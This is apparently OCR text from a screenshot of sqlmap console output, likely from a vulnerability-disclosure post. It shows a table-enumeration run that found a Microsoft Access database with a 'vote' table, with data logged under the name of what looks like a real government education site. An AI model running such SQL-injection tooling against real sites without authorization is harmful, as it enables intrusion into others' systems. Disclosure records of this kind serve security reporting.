 管理员: SQLmap.bat
[22:01:10] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[22:01:25] [INFO] tried 3165/3165 items (100%)
[22:01:30] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[22:01:31] [INFO] tried 3165/3165 items (100%)
[22:01:34] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
Database: Microsoft_Access_masterdb
[1 table]
+------+
| vote |
+------+
[22:01:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3167 times
[22:01:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www1.ahedu.gov.cn'
[*] shutting down at 22:01:36
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org